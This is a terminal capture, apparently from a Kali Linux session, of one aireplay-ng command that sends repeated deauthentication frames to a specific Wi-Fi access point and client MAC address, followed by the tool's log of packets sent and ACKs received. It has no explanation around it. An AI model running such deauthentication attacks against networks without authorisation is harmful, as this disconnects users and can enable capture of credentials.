 kali@kali:~/Downloads/sniff-probes-master/sniff-probes$ sudo aireplay-ng -0 10 -a B0:BE:76:54:3D:E8 -c 14:4F:8A:A8:4D:A5 wlan1mon
05:32:03 Waiting for beacon frame (BSSID: B0:BE:76:54:3D:E8) on channel 11
05:32:04 Sending 64 directed DeAuth (code 7). STMAC: [14:4F:8A:A8:4D:A5] [54|33 ACKs]
05:32:04 Sending 64 directed DeAuth (code 7). STMAC: [14:4F:8A:A8:4D:A5] [54|59 ACKs]
05:32:09 Sending 64 directed DeAuth (code 7). STMAC: [14:4F:8A:A8:4D:A5] [169|400 ACKs]
05:32:16 Sending 64 directed DeAuth (code 7). STMAC: [14:4F:8A:A8:4D:A5] [350|561 ACKs]
05:32:28 Sending 64 directed DeAuth (code 7). STMAC: [14:4F:8A:A8:4D:A5] [518|581 ACKs]
05:32:39 Sending 64 directed DeAuth (code 7). STMAC: [14:4F:8A:A8:4D:A5] [519|619 ACKs]
05:32:57 Sending 64 directed DeAuth (code 7). STMAC: [14:4F:8A:A8:4D:A5] [531|565 ACKs]
05:33:01 Sending 64 directed DeAuth (code 7). STMAC: [14:4F:8A:A8:4D:A5] [250|257 ACKs]
05:33:12 Sending 64 directed DeAuth (code 7). STMAC: [14:4F:8A:A8:4D:A5] [96|140 ACKs]
05:33:22 Sending 64 directed DeAuth (code 7). STMAC: [14:4F:8A:A8:4D:A5] [55|418 ACKs]